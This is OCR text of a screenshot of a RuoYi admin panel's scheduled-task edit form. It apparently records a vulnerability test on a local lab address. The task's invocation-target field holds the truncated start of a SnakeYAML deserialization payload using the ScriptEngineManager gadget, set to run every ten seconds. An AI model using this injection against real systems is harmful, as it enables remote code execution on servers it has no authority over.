 不安全 192.168.200.1/index
RuoYi
视频教程 开发文档 全屏显示 若依
User admin
在线 注销
首页 定时任务 刷新
主页
系统管理
系统监控
在线用户
定时任务
数据监控
服务监控
系统工具
实例演示
任务名称：
搜索
新增
任务编
1 更多操作
2 更多操作
3 更多操作
第 1 到 3 条，
修改任务
* 任务名称： 系统默认（无参）
任务分组： 默认
* 调用目标字符串： org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!jav
Bean调用示例：ryTask.ryParams('ry')
Class类调用示例：com.ruoyi.quartz.task.RyTask.ryParams('ry')
参数说明：支持字符串，布尔类型，长整型，浮点型，整型
* cron表达式： 0/10 * * * * ?
执行策略： 立即执行 执行一次 放弃执行
并发执行： 允许 禁止
状态： 正常 暂停
备注：
确定 关闭